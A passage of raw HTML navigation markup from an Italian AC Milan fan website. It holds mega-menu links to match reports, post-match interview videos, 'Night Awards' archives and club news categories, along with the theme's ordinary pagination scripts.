                <div class="td-module-thumb"><a href="https://www.milannight.com/redazionali/the-day-after-milan-lecce1-0-fullkrug-eroe-tre-punti-doro-per-la-champions/" rel="bookmark" title="The Day After Milan-Lecce1-0: Füllkrug Eroe, Tre Punti d&#8217;Oro per la Champions"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2026/01/9305594_18224419_milan_lecce_pagelle.jpg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2026/01/9305594_18224419_milan_lecce_pagelle.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2026/01/9305594_18224419_milan_lecce_pagelle.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2026/01/9305594_18224419_milan_lecce_pagelle.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2026/01/9305594_18224419_milan_lecce_pagelle.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Day After Milan-Lecce1-0: Füllkrug Eroe, Tre Punti d&#8217;Oro per la Champions"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.milannight.com/redazionali/the-day-after-milan-lecce1-0-fullkrug-eroe-tre-punti-doro-per-la-champions/" rel="bookmark" title="The Day After Milan-Lecce1-0: Füllkrug Eroe, Tre Punti d&#8217;Oro per la Champions">The Day After Milan-Lecce1-0: Füllkrug Eroe, Tre Punti d&#8217;Oro per la&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69777e857507f" data-td_block_id="td_uid_1_69777e857507f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69777e857507f" data-td_block_id="td_uid_1_69777e857507f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11"><a href="https://www.milannight.com/video-podcast/">Video &amp; podcast</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_69777e8578469_rand td_with_ajax_pagination td-pb-border-top td_block_template_3"  data-td-block-uid="td_uid_10_69777e8578469" ><script>var block_td_uid_10_69777e8578469 = new tdBlock();
block_td_uid_10_69777e8578469.id = "td_uid_10_69777e8578469";
block_td_uid_10_69777e8578469.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Tutti","color_preset":"","border_top":"","class":"td_uid_10_69777e8578469_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_69777e8578469_rand","tdc_css_class_style":"td_uid_10_69777e8578469_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_69777e8578469.td_column_number = "3";
block_td_uid_10_69777e8578469.block_type = "td_block_mega_menu";
block_td_uid_10_69777e8578469.post_count = "4";
block_td_uid_10_69777e8578469.found_posts = "652";
block_td_uid_10_69777e8578469.header_color = "";
block_td_uid_10_69777e8578469.ajax_pagination_infinite_stop = "";
block_td_uid_10_69777e8578469.max_num_pages = "163";
tdBlocksArray.push(block_td_uid_10_69777e8578469);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_69777e8578469" id="td_uid_11_69777e85790d6" data-td_block_id="td_uid_10_69777e8578469" data-td_filter_value="" href="https://www.milannight.com/video-podcast/">Tutti</a><a class="mega-menu-sub-cat-td_uid_10_69777e8578469"  id="td_uid_12_69777e85790fd" data-td_block_id="td_uid_10_69777e8578469" data-td_filter_value="452" href="https://www.milannight.com/video-podcast/link/">Link</a><a class="mega-menu-sub-cat-td_uid_10_69777e8578469"  id="td_uid_13_69777e8579120" data-td_block_id="td_uid_10_69777e8578469" data-td_filter_value="451" href="https://www.milannight.com/video-podcast/podcast/">Podcast</a><a class="mega-menu-sub-cat-td_uid_10_69777e8578469"  id="td_uid_14_69777e857913e" data-td_block_id="td_uid_10_69777e8578469" data-td_filter_value="28" href="https://www.milannight.com/video-podcast/video/">Video</a></div></div><div id=td_uid_10_69777e8578469 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.milannight.com/video-podcast/link/interviste-post-milan-lecce-1-0-18-01-2026/" rel="bookmark" title="Interviste post Milan &#8211; Lecce 1 &#8211; 0 | 18.01.2026 |"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2025/11/interviste-vuoto.jpg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2025/11/interviste-vuoto.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2025/11/interviste-vuoto.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2025/11/interviste-vuoto.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2025/11/interviste-vuoto.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Interviste post Milan &#8211; Lecce 1 &#8211; 0 | 18.01.2026 |"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.milannight.com/v2/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.milannight.com/video-podcast/link/interviste-post-milan-lecce-1-0-18-01-2026/" rel="bookmark" title="Interviste post Milan &#8211; Lecce 1 &#8211; 0 | 18.01.2026 |">Interviste post Milan &#8211; Lecce 1 &#8211; 0 | 18.01.2026 |</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.milannight.com/video-podcast/link/interviste-e-conferenza-post-como-milan-1-3/" rel="bookmark" title="Interviste e conferenza post Como Milan 1 3"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2025/11/interviste-vuoto-1.jpg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2025/11/interviste-vuoto-1.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2025/11/interviste-vuoto-1.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2025/11/interviste-vuoto-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2025/11/interviste-vuoto-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Interviste e conferenza post Como Milan 1 3"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.milannight.com/v2/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.milannight.com/video-podcast/link/interviste-e-conferenza-post-como-milan-1-3/" rel="bookmark" title="Interviste e conferenza post Como Milan 1 3">Interviste e conferenza post Como Milan 1 3</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.milannight.com/video-podcast/link/interviste-e-conferenza-post-fiorentina-milan-1-1/" rel="bookmark" title="Interviste e conferenza post Fiorentina &#8211; Milan 1 -1"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2025/11/interviste-vuoto.jpg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2025/11/interviste-vuoto.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2025/11/interviste-vuoto.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2025/11/interviste-vuoto.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2025/11/interviste-vuoto.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Interviste e conferenza post Fiorentina &#8211; Milan 1 -1"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.milannight.com/v2/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.milannight.com/video-podcast/link/interviste-e-conferenza-post-fiorentina-milan-1-1/" rel="bookmark" title="Interviste e conferenza post Fiorentina &#8211; Milan 1 -1">Interviste e conferenza post Fiorentina &#8211; Milan 1 -1</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.milannight.com/video-podcast/link/intervista-e-conferenza-di-mister-allegri-post-milan-genoa-1-1/" rel="bookmark" title="Intervista e conferenza di mister Allegri post Milan Genoa 1-1"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2025/11/interviste-vuoto.jpg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2025/11/interviste-vuoto.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2025/11/interviste-vuoto.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2025/11/interviste-vuoto.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2025/11/interviste-vuoto.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervista e conferenza di mister Allegri post Milan Genoa 1-1"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.milannight.com/v2/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.milannight.com/video-podcast/link/intervista-e-conferenza-di-mister-allegri-post-milan-genoa-1-1/" rel="bookmark" title="Intervista e conferenza di mister Allegri post Milan Genoa 1-1">Intervista e conferenza di mister Allegri post Milan Genoa 1-1</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_69777e8578469" data-td_block_id="td_uid_10_69777e8578469"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_69777e8578469" data-td_block_id="td_uid_10_69777e8578469"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5297"><a href="https://www.milannight.com/night-awards/">Night Awards</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_69777e857a531_rand td_with_ajax_pagination td-pb-border-top td_block_template_3"  data-td-block-uid="td_uid_15_69777e857a531" ><script>var block_td_uid_15_69777e857a531 = new tdBlock();
block_td_uid_15_69777e857a531.id = "td_uid_15_69777e857a531";
block_td_uid_15_69777e857a531.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"266","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Tutti","color_preset":"","border_top":"","class":"td_uid_15_69777e857a531_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_15_69777e857a531_rand","tdc_css_class_style":"td_uid_15_69777e857a531_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_15_69777e857a531.td_column_number = "3";
block_td_uid_15_69777e857a531.block_type = "td_block_mega_menu";
block_td_uid_15_69777e857a531.post_count = "4";
block_td_uid_15_69777e857a531.found_posts = "120";
block_td_uid_15_69777e857a531.header_color = "";
block_td_uid_15_69777e857a531.ajax_pagination_infinite_stop = "";
block_td_uid_15_69777e857a531.max_num_pages = "30";
tdBlocksArray.push(block_td_uid_15_69777e857a531);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_69777e857a531" id="td_uid_16_69777e857ae78" data-td_block_id="td_uid_15_69777e857a531" data-td_filter_value="" href="https://www.milannight.com/night-awards/">Tutti</a><a class="mega-menu-sub-cat-td_uid_15_69777e857a531"  id="td_uid_17_69777e857aebe" data-td_block_id="td_uid_15_69777e857a531" data-td_filter_value="471" href="https://www.milannight.com/night-awards/gli-albi-doro/">Gli albi d&#8217;oro</a><a class="mega-menu-sub-cat-td_uid_15_69777e857a531"  id="td_uid_18_69777e857aee0" data-td_block_id="td_uid_15_69777e857a531" data-td_filter_value="18" href="https://www.milannight.com/night-awards/premio-ric-oliveira/">Premio Ricardo Oliveira</a><a class="mega-menu-sub-cat-td_uid_15_69777e857a531"  id="td_uid_19_69777e857aeff" data-td_block_id="td_uid_15_69777e857a531" data-td_filter_value="280" href="https://www.milannight.com/night-awards/premio-ric-oliveira/2017-18/">2017/18</a><a class="mega-menu-sub-cat-td_uid_15_69777e857a531"  id="td_uid_20_69777e857af21" data-td_block_id="td_uid_15_69777e857a531" data-td_filter_value="360" href="https://www.milannight.com/night-awards/premio-ric-oliveira/2018-19/">2018/19</a><a class="mega-menu-sub-cat-td_uid_15_69777e857a531"  id="td_uid_21_69777e857af43" data-td_block_id="td_uid_15_69777e857a531" data-td_filter_value="421" href="https://www.milannight.com/night-awards/premio-ric-oliveira/2019-20/">2019/20</a><a class="mega-menu-sub-cat-td_uid_15_69777e857a531"  id="td_uid_22_69777e857af64" data-td_block_id="td_uid_15_69777e857a531" data-td_filter_value="432" href="https://www.milannight.com/night-awards/premio-ric-oliveira/2020-21/">2020/21</a><a class="mega-menu-sub-cat-td_uid_15_69777e857a531"  id="td_uid_23_69777e857af8a" data-td_block_id="td_uid_15_69777e857a531" data-td_filter_value="438" href="https://www.milannight.com/night-awards/premio-ric-oliveira/2021-22/">2021/22</a><a class="mega-menu-sub-cat-td_uid_15_69777e857a531"  id="td_uid_24_69777e857afba" data-td_block_id="td_uid_15_69777e857a531" data-td_filter_value="444" href="https://www.milannight.com/night-awards/premio-ric-oliveira/2022-23/">2022/23</a><a class="mega-menu-sub-cat-td_uid_15_69777e857a531"  id="td_uid_25_69777e857afe6" data-td_block_id="td_uid_15_69777e857a531" data-td_filter_value="449" href="https://www.milannight.com/night-awards/premio-ric-oliveira/2023-24/">2023/24</a><a class="mega-menu-sub-cat-td_uid_15_69777e857a531"  id="td_uid_26_69777e857b007" data-td_block_id="td_uid_15_69777e857a531" data-td_filter_value="469" href="https://www.milannight.com/night-awards/premio-ric-oliveira/2024-25/">2024/25</a><a class="mega-menu-sub-cat-td_uid_15_69777e857a531"  id="td_uid_27_69777e857b027" data-td_block_id="td_uid_15_69777e857a531" data-td_filter_value="305" href="https://www.milannight.com/night-awards/premio-teomondo-scrofalo/">Premio Teomondo Scrofalo</a><a class="mega-menu-sub-cat-td_uid_15_69777e857a531"  id="td_uid_28_69777e857b042" data-td_block_id="td_uid_15_69777e857a531" data-td_filter_value="306" href="https://www.milannight.com/night-awards/premio-teomondo-scrofalo/2017-18-premio-sconcerto/">2017/18</a><a class="mega-menu-sub-cat-td_uid_15_69777e857a531"  id="td_uid_29_69777e857b062" data-td_block_id="td_uid_15_69777e857a531" data-td_filter_value="370" href="https://www.milannight.com/night-awards/premio-teomondo-scrofalo/2018-19-premio-sconcerto/">2018/19</a><a class="mega-menu-sub-cat-td_uid_15_69777e857a531"  id="td_uid_30_69777e857b082" data-td_block_id="td_uid_15_69777e857a531" data-td_filter_value="398" href="https://www.milannight.com/night-awards/premio-teomondo-scrofalo/2019-20-premio-sconcerto/">2019/20</a><a class="mega-menu-sub-cat-td_uid_15_69777e857a531"  id="td_uid_31_69777e857b0a3" data-td_block_id="td_uid_15_69777e857a531" data-td_filter_value="433" href="https://www.milannight.com/night-awards/premio-teomondo-scrofalo/2020-21-premio-sconcerto/">2020/21</a><a class="mega-menu-sub-cat-td_uid_15_69777e857a531"  id="td_uid_32_69777e857b0c3" data-td_block_id="td_uid_15_69777e857a531" data-td_filter_value="439" href="https://www.milannight.com/night-awards/premio-teomondo-scrofalo/2021-22-premio-sconcerto/">2021/22</a><a class="mega-menu-sub-cat-td_uid_15_69777e857a531"  id="td_uid_33_69777e857b0e6" data-td_block_id="td_uid_15_69777e857a531" data-td_filter_value="445" href="https://www.milannight.com/night-awards/premio-teomondo-scrofalo/2022-23-premio-sconcerto/">2022/23</a><a class="mega-menu-sub-cat-td_uid_15_69777e857a531"  id="td_uid_34_69777e857b107" data-td_block_id="td_uid_15_69777e857a531" data-td_filter_value="450" href="https://www.milannight.com/night-awards/premio-teomondo-scrofalo/2023-24-premio-sconcerto/">2023/24</a><a class="mega-menu-sub-cat-td_uid_15_69777e857a531"  id="td_uid_35_69777e857b127" data-td_block_id="td_uid_15_69777e857a531" data-td_filter_value="470" href="https://www.milannight.com/night-awards/premio-teomondo-scrofalo/2024-25-premio-teomondo-scrofalo/">2024/25</a></div></div><div id=td_uid_15_69777e857a531 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.milannight.com/night-awards/viii-premio-teomondo-scrofalo-and-the-winner-is/" rel="bookmark" title="VIII° Premio Teomondo Scrofalo &#8211; and the winner is&#8230;"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/07/premio-sconcerto.jpg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/07/premio-sconcerto.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/07/premio-sconcerto.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/07/premio-sconcerto.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/07/premio-sconcerto.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="VIII° Premio Teomondo Scrofalo &#8211; and the winner is&#8230;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.milannight.com/night-awards/viii-premio-teomondo-scrofalo-and-the-winner-is/" rel="bookmark" title="VIII° Premio Teomondo Scrofalo &#8211; and the winner is&#8230;">VIII° Premio Teomondo Scrofalo &#8211; and the winner is&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.milannight.com/night-awards/viii-premio-teomondo-scrofalo-la-finale/" rel="bookmark" title="VIII° Premio Teomondo Scrofalo &#8211; la finale"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/07/premio-sconcerto.jpg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/07/premio-sconcerto.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/07/premio-sconcerto.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/07/premio-sconcerto.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/07/premio-sconcerto.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="VIII° Premio Teomondo Scrofalo &#8211; la finale"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.milannight.com/night-awards/viii-premio-teomondo-scrofalo-la-finale/" rel="bookmark" title="VIII° Premio Teomondo Scrofalo &#8211; la finale">VIII° Premio Teomondo Scrofalo &#8211; la finale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.milannight.com/night-awards/viii-premio-teomondo-scrofalo-le-semifinali/" rel="bookmark" title="VIII° Premio Teomondo Scrofalo &#8211; le semifinali"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/07/premio-sconcerto.jpg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/07/premio-sconcerto.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/07/premio-sconcerto.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/07/premio-sconcerto.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/07/premio-sconcerto.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="VIII° Premio Teomondo Scrofalo &#8211; le semifinali"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.milannight.com/night-awards/viii-premio-teomondo-scrofalo-le-semifinali/" rel="bookmark" title="VIII° Premio Teomondo Scrofalo &#8211; le semifinali">VIII° Premio Teomondo Scrofalo &#8211; le semifinali</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.milannight.com/night-awards/viii-premio-teomondo-scrofalo-quarti-di-finale/" rel="bookmark" title="VIII° Premio Teomondo Scrofalo &#8211; quarti di finale"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/07/premio-sconcerto.jpg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/07/premio-sconcerto.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/07/premio-sconcerto.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/07/premio-sconcerto.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/www.milannight.com/v2/wp-content/uploads/2018/07/premio-sconcerto.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="VIII° Premio Teomondo Scrofalo &#8211; quarti di finale"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.milannight.com/night-awards/viii-premio-teomondo-scrofalo-quarti-di-finale/" rel="bookmark" title="VIII° Premio Teomondo Scrofalo &#8211; quarti di finale">VIII° Premio Teomondo Scrofalo &#8211; quarti di finale</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_69777e857a531" data-td_block_id="td_uid_15_69777e857a531"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_69777e857a531" data-td_block_id="td_uid_15_69777e857a531"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-114"><a href="https://www.milannight.com/ac-milan/">AC Milan</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_36_69777e857c311_rand td_with_ajax_pagination td-pb-border-top td_block_template_3"  data-td-block-uid="td_uid_36_69777e857c311" ><script>var block_td_uid_36_69777e857c311 = new tdBlock();
block_td_uid_36_69777e857c311.id = "td_uid_36_69777e857c311";
block_td_uid_36_69777e857c311.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"37","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Tutti","color_preset":"","border_top":"","class":"td_uid_36_69777e857c311_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_36_69777e857c311_rand","tdc_css_class_style":"td_uid_36_69777e857c311_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_36_69777e857c311.td_column_number = "3";
block_td_uid_36_69777e857c311.block_type = "td_block_mega_menu";
block_td_uid_36_69777e857c311.post_count = "4";
block_td_uid_36_69777e857c311.found_posts = "1315";
block_td_uid_36_69777e857c311.header_color = "";
block_td_uid_36_69777e857c311.ajax_pagination_infinite_stop = "";
block_td_uid_36_69777e857c311.max_num_pages = "329";
tdBlocksArray.push(block_td_uid_36_69777e857c311);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_36_69777e857c311" id="td_uid_37_69777e857db52" data-td_block_id="td_uid_36_69777e857c311" data-td_filter_value="" href="https://www.milannight.com/ac-milan/">Tutti</a><a class="mega-menu-sub-cat-td_uid_36_69777e857c311"  id="td_uid_38_69777e857db7e" data-td_block_id="td_uid_36_69777e857c311" data-td_filter_value="457" href="https://www.milannight.com/ac-milan/bilanci/">Bilanci</a><a class="mega-menu-sub-cat-td_uid_36_69777e857c311"  id="td_uid_39_69777e857dba1" data-td_block_id="td_uid_36_69777e857c311" data-td_filter_value="4" href="https://www.milannight.com/ac-milan/news-calciomercato/">News &amp; calciomercato</a><a class="mega-menu-sub-cat-td_uid_36_69777e857c311"  id="td_uid_40_69777e857dbc0" data-td_block_id="td_uid_36_69777e857c311" data-td_filter_value="11" href="https://www.milannight.com/ac-milan/pagelle/">Pagelle</a><a class="mega-menu-sub-cat-td_uid_36_69777e857c311"  id="td_uid_41_69777e857dbdc" data-td_block_id="td_uid_36_69777e857c311" data-td_filter_value="12" href="https://www.milannight.com/ac-milan/partite/">Partite</a><a class="mega-menu-sub-cat-td_uid_36_69777e857c311"  id="td_uid_42_69777e857dbf8" data-td_block_id="td_uid_36_69777e857c311" data-td_filter_value="13" href="https://www.milannight.com/ac-milan/partite/amichevoli/">Amichevoli</a><a class="mega-menu-sub-cat-td_uid_36_69777e857c311"  id="td_uid_43_69777e857dc19" data-td_block_id="td_uid_36_69777e857c311" data-td_filter_value="435" href="https://www.milannight.com/ac-milan/partite/champions-league-partite/">Champions League</a><a class="mega-menu-sub-cat-td_uid_36_69777e857c311"  id="td_uid_44_69777e857dc3a" data-td_block_id="td_uid_36_69777e857c311" data-td_filter_value="14" href="https://www.milannight.com/ac-milan/partite/coppa-italia/">Coppa Italia</a><a class="mega-menu-sub-cat-td_uid_36_69777e857c311"  id="td_uid_45_69777e857dc5a" data-td_block_id="td_uid_36_69777e857c311" data-td_filter_value="15" href="https://www.milannight.com/ac-milan/partite/europa-league/">Europa League</a><a class="mega-menu-sub-cat-td_uid_36_69777e857c311"  id="td_uid_46_69777e857dc7b" data-td_block_id="td_uid_36_69777e857c311" data-td_filter_value="453" 